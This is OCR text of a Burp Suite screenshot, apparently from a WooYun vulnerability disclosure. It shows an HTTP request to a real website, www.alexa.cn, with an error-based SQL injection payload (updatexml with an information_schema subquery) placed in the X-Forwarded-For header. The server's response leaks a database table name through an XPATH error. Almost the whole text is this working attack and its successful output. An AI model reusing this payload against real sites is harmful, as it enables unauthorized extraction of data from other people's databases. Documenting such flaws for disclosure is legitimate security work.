 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.alexa.cn ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: www.alexa.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1' or updatexml(0,concat(0x7e,(SELECT
concat(table_name) FROM information_schema.tables WHERE
table_schema=database() limit 0,1)),0) or'
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Thu, 17 Sep 2015 13:22:46 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.37
Content-Length: 36
XPATH syntax error: '~ad_statistics'
? < + > Type a search term 0 matches
www.wooyun.org
Done 247 bytes | 472 millis